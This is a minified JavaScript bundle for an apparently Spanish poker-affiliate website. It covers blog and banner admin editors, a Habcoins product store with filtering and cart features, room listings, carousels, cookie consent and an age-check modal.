init(){this.postId=this.find(".j-data").attr("data-post-id"),this.isPromotion=this.find(".j-data").hasClass("j-is-promotion"),this.isContent=this.find(".j-data").hasClass("j-is-content"),this.onShowAvailableCountriesWarning=e.debounce(this.showAvailableCountriesWarning,500),this.initStatusSelect(),this.initDropzones();const t=this.find(".j-create-post-form-lang-input");this.onChangeAvailableCountries(t),await this.onChangeAvailableCountriesForPromotion(),this.validateAvailableCountries()},initDropzones(){this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader1=new r.a({el:"#esContent .j-image-form"}),this.dropZoneUploader2=new r.a({el:"#esEsContent .j-image-form"}),this.dropZoneUploader3=new r.a({el:"#esGbContent .j-image-form"}),this.dropZoneUploader4=new r.a({el:"#enGbContent .j-image-form"}),this.dropZoneUploader5=new r.a({el:"#enContent .j-image-form"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.find(".j-image-url-input").val(e.url)}),this.dropZoneUploader1.onUpload(e=>{this.log(e),this.find("#esContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader2.onUpload(e=>{this.log(e),this.find("#esEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader3.onUpload(e=>{this.log(e),this.find("#ukEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader4.onUpload(e=>{this.log(e),this.find("#ukEnContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader5.onUpload(e=>{this.log(e),this.find("#enContent").find(".j-image-from-url-input").val(e.url)})},async showAvailableCountriesWarning(){toastr.error("Rellene los contenidos de todos los países disponibles")},onContentChange(){this.log("change")},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(s.a)(n);t.closest(".j-post-content-container").find(".j-create-post-slug").val(o)},async onDeletePost(e){const t=$(e.currentTarget).attr("data-post-id"),n=this.route("remove-post",{postId:t}),o=this.find(".j-data").attr("data-post-type");let r;if("promotion"===o?r=await this.confirmation("¿Deseas borrar la promoción?","Este paso no se puede deshacer","Borrar","Cancelar"):"room"===o?r=await this.confirmation("¿Deseas borrar la sala?","Este paso no se puede deshacer","Borrar","Cancelar"):"post"===o?r=await this.confirmation("¿Deseas borrar la noticia?","Este paso no se puede deshacer","Borrar","Cancelar"):"content"===o&&(r=await this.confirmation("¿Deseas borrar el contenido?","Este paso no se puede deshacer","Borrar","Cancelar")),r.isConfirmed)try{let e;await $.post(n),"promotion"===o?(await this.confirmationOk("Promoción eliminada"),e=this.route("admin-blog-promotions")):"room"===o?(await this.confirmationOk("Sala eliminada"),e=this.route("admin-blog-rooms-post")):"post"===o?(await this.confirmationOk("Noticia eliminada"),e=this.route("admin-blog-posts")):"content"===o&&(await this.confirmationOk("Contenido eliminado"),e=this.route("admin-blog-contents")),location.replace(e)}catch(e){await this.confirmationError("Error","El post no ha sido eliminado")}},async onSavePost(){this.clearErrorsOnPostContents(),this.validateAvailableCountries();const e="published"===this.find(".j-create-post-form-status-input").select2("data")[0].id;let t;e||(t=await this.confirmation("Va a guardar la publicación como borrador","¿Quiere continuar?","Aceptar","Cancelar")),!e&&t.isDismissed||this.find(".j-post-form").submit()},clearErrorsOnPostContents(){this.find("post-content-component").trigger("clear-errors")},initStatusSelect(){this.find(".j-create-post-form-status-input").select2({minimumResultsForSearch:-1})},async validateAvailableCountries(){const e=this.find(".j-create-post-form-lang-input").val();e.includes("ES")&&this.localizedContentIsEmpty("es_ES")&&(this.showPostContentErrorOnLocale("es_ES"),await this.onShowAvailableCountriesWarning()),e.includes("GB")&&(this.localizedContentIsEmpty("es_GB")&&(this.showPostContentErrorOnLocale("es_GB"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en_GB")&&(this.showPostContentErrorOnLocale("en_GB"),await this.onShowAvailableCountriesWarning())),e.includes("intl")&&(this.localizedContentIsEmpty("es")&&(this.showPostContentErrorOnLocale("es"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en")&&(this.showPostContentErrorOnLocale("en"),await this.onShowAvailableCountriesWarning())),this.isPromotion&&await this.validatePromotionAvailableCountries(e)},async validatePromotionAvailableCountries(t){if(!(e.union(t,Object.values(this.parentRoomPostAvailableCountries)).length===e.uniq(t).length))return this.showPromotionAvailableCountriesWarning()},async onChangeAvailableCountriesForPromotion(){if(!this.isPromotion)return;const e=this.find(".j-create-post-form-parent-room-post-id-input").select2("data");if(0===e.length)return;const t=e.map(e=>e.id);this.parentRoomPostAvailableCountries=await this.fetchAvailableCountriesForPromotion(t),this.updateSelectForRoomsAvailableCountries(this.parentRoomPostAvailableCountries)},updateSelectForRoomsAvailableCountries(e){const t=this.find(".j-available-countries-for-promotion");t.val(null).trigger("change"),t.val(e).trigger("change")},showPromotionAvailableCountriesWarning:async()=>(toastr.error("Los países disponibles no coinciden con los de las salas asignadas"),new Promise((e,t)=>{setTimeout((function(){e()}),2e3)})),async fetchAvailableCountriesForPromotion(e){const t=this.route("available-countries-of-room-posts"),n={roomPostIds:e};return await $.post(t,n)},showPostContentErrorOnLocale(e){this.find("post-content-component").addClass(this.errorOnPostContentEvent[e]).trigger(this.errorOnPostContentEvent[e])},localizedContentIsEmpty(e){const t=this.localeToTabIdMap[e],n=this.find("#"+t);return this.tabContentIsEmpty(n)},tabContentIsEmpty(e){const t=e.find(".j-create-post-form-title-input").val(),n=e.find(".j-create-category-form-metaTitle-input").val(),o=e.find(".j-create-post-slug").val(),r=e.find(".j-create-category-form-metaDescription-input").val(),s=e.find(".j-create-post-form-content-input").val();if(this.isPromotion){const i=e.find(".j-create-post-form-shortDescription-input").val();return this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(i)||this.inputIsEmpty(r)||this.inputIsEmpty(s)}return this.isContent?this.inputIsEmpty(t)||this.inputIsEmpty(o)||this.inputIsEmpty(s):this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(r)||this.inputIsEmpty(s)},inputIsEmpty(t){const n=this.removeHTMLTagsFromInput(t);return e.isUndefined(n)||e.isNull(n)||""===n},removeHTMLTagsFromInput:e=>e.replaceAll(/<.+?>/g,""),wrapperOnChangeAvailableCountries(e){const t=$(e.currentTarget);this.onChangeAvailableCountries(t)},onChangeAvailableCountries(e){const t=this.find("post-content-component"),n=e.select2("data").map(e=>e.id),o=this.allAvailableCountries.filter(e=>!n.includes(e));n.forEach(e=>this.showPostContent(e,t)),o.forEach(e=>this.hidePostContent(e,t))},hidePostContent(e,t){t.removeClass(this.showPostContentClassAndEvent[e]),t.addClass(this.hidePostContentClassAndEvent[e]).trigger(this.hidePostContentClassAndEvent[e])},showPostContent(e,t){t.removeClass(this.hidePostContentClassAndEvent[e]),t.addClass(this.showPostContentClassAndEvent[e]).trigger(this.showPostContentClassAndEvent[e])}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-sections",events:{},datatable:null,init:function(){this.initSectionsTable()},initSectionsTable(){this.datatable=this.find("#blog-sections-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-sections-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:300,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"shortDescription",width:300,title:Object(r.a)("descripción"),textAlign:"center",template:e=>""+e.shortDescription},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:300,template:e=>`\n                                    <a href="${this.route("admin-blog-section-details",{sectionId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-section-details",events:{"keyup .j-create-section-form-title-input":"onKeyPressed","click .j-save-section":"onSaveSection","click .j-remove-section":"onDeleteSection"},init(){},onKeyPressed(){let e=this.find(".j-create-section-form-title-input").val();this.find(".j-create-section-slug").val(Object(r.a)(e))},async onDeleteSection(e){const t=$(e.currentTarget).attr("data-section-id"),n=this.route("remove-section",{sectionId:t});if((await this.confirmation("¿Deseas borrar la sección?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Sección eliminada");const e=this.route("admin-blog-sections");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveSection(){this.find(".j-create-section-form-title-input").prop("disabled",!1),this.find(".j-create-section-slug").prop("disabled",!1),this.find(".j-section-form").submit()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);n(26);const s=o.a.extend({el:"slide-create-or-update",events:{"submit .j-slide-form":"onSubmitForm","click .j-select-banner":"onSelectBanner"},mode:"",isSubmitting:"",orderOfBanners:[],init:function(){this.isSubmitting=!1;const e=this.find(".j-data").attr("data-mode");if(this.mode=e?"update":"create",this.find(".j-checkbox-width").css("width","20px"),this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader.onUpload(e=>{this.find(".j-blogImageUrl").val(e.url)}),"update"===this.mode){const e=this.find(".j-data").attr("data-banners-ids");JSON.parse(e).forEach((e,t)=>{this.orderOfBanners.push(e);const n=this.find("#banner-card-"+e);n.css("backgroundColor","#DAF4E8"),n.attr("data-selected","true")})}this.render()},onSelectBanner(e){const t=$(e.currentTarget).attr("data-id"),n=this.find("#banner-card-"+t);"false"===n.attr("data-selected")?(n.attr("data-selected","true"),n.css("backgroundColor","#DAF4E8"),this.orderOfBanners.push(n.attr("data-id"))):(this.removeItemFromArr(this.orderOfBanners,""+n.attr("data-id")),n.attr("data-selected","false"),n.css("backgroundColor","white")),this.render()},drawBannerOrder(){this.find(".j-card").each((e,t)=>{const n=this.orderOfBanners.indexOf($(t).attr("data-id"))+1;0!==n?($(t).find(".j-number-banner").text(""+n),$(t).find(".j-number-banner").show()):($(t).find(".j-number-banner").text(""),$(t).find(".j-number-banner").hide())})},render(){this.drawBannerOrder()},removeItemFromArr(e,t){var n=e.indexOf(t);-1!==n&&e.splice(n,1)},onSubmitForm(e){if(this.isSubmitting)this.isSubmitting=!1;else{$(e.currentTarget);e.preventDefault(),e.stopPropagation(),this.isSubmitting=!0;const t=JSON.stringify(Object.assign({},this.orderOfBanners));this.find(".j-banners").val(t),this.find(".j-slide-form").submit()}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);const s=o.a.extend({el:".j-banner-create-or-update",events:{"click .j-save-banner":"onSaveBanner","click .j-remove-banner":"onDeleteBanner"},isCreated:"",dropZoneUploader:"",imageUpload:"",toast:"",init(){if(toastr.options={preventDuplicates:!0,positionClass:"toast-bottom-left"},this.dropZoneUploader=new r.a({el:".j-banner-image"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.imageUpload=e,this.find(".j-imageUrl").val(e.url),this.find(".j-image-update").attr("src","/"+e.url)}),this.isCreated=this.find(".j-isCreated").attr("data-isCreated"),!this.isCreated){const e=this.find(".j-data").attr("data-default-image");this.find(".j-image-update").attr("src",""+e)}},async onDeleteBanner(e){const t=$(e.currentTarget).attr("data-banner-id"),n=this.route("remove-banner",{bannerId:t});if((await this.confirmation("¿Deseas borrar el banner?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Banner eliminado");const e=this.route("admin-blog-banners");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveBanner(){this.isCreated||this.formIsValid()?this.find(".j-banner-form").submit():toastr.error("Inserte una imagen")},formIsValid(){return""!==this.imageUpload}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var o=n(8);n(11),n(3);const r=o.a.extend({el:"swiper-home-component",events:{},swiper:null,init(){this.swiper=new Swiper(".swiper-container",{navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})},hola(){this.swiper.width(100)}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-rooms",events:{"select2:select .j-roomgroups-rooms":"onSelectRoomGroup","select2:select .j-sw-rooms":"onSelectSw","click .j-room-affiliate-link":"onClickRoomAffiliateLink"},sw:"",roomGroupId:"",webSectionName:"",init(){$(document).ready((function(){$(".j-sw-rooms").select2()})),$(document).ready((function(){$(".j-roomgroups-rooms").select2()}));$("table").floatThead({top:75})},onSelectRoomGroup(e){const t=$(e.currentTarget);this.roomGroupId=t.select2("data")[0].id,this.webSectionName=this.find(".j-data").attr("data-web-section"),"Todos"===t.select2("data")[0].text&&(this.roomGroupId=""),this.renderNewRooms()},onSelectSw(e){const t=$(e.currentTarget);this.webSectionName=this.find(".j-data").attr("data-web-section"),this.sw=t.select2("data")[0].id,"Todos"===t.select2("data")[0].text&&(this.sw=""),this.renderNewRooms()},async renderNewRooms(){let e=this.route("public-room-table-rows");const t={roomGroupId:this.roomGroupId,webSectionName:this.webSectionName,sw:this.sw};let n=this.route("public-room-details-card");const o=await $.get(e,t),r=await $.get(n,t);this.find(".j-table-body").html(o),this.find(".j-rooms-details").html(r)},onClickRoomAffiliateLink(e){const t=this.find(e.currentTarget).attr("data-url");window.open(t,"_blank")}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-habstore",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;const e=$("#product-container .j-item-col");console.log("aaaaaaaaaaa",e),e.remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-room",events:{},init(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper()},initSwiper(){let e=this.promotions,t=this.promotions,n=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(n=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:n,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:".j-habpoker",events:{},bannersCount:null,init(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.route("terms-conditions."+r.a.currentLanguageShortCode())}}),this.bannersCount=this.find(".j-banner-data").attr("data-banners-count"),this.bannersCount>1&&this.initSwiper(),this.initRoomsCarousel(),this.initRoomsMobileCarousel()},initSwiper(){new Swiper(".swiper-container",{direction:"horizontal",loop:!0,autoplay:{delay:4e3,disableOnInteraction:!1}})},initRoomsMobileCarousel(){new Swiper(".rooms-center-cards-container",{direction:"horizontal",loop:!0,breakpoints:{320:{slidesPerView:1,spaceBetween:100},600:{slidesPerView:2,spaceBetween:75}}})},initRoomsCarousel:function(){$(".j-rewards-carousel").slick({slidesToShow:6,slidesToScroll:6,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(120),s=n.n(r);const i=o.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init(){this.initAgeModal()},initAgeModal:function(){void 0!==s.a.get("adultAge")&&s.a.get("adultAge")||$(window).on("load",(function(){$(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal(){s.a.set("adultAge","true",{expires:365})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:"body",events:{},init(){this.initCookieConsent()},initCookieConsent(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions."+r.a.currentLanguageShortCode())}})}})},function(e,t,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
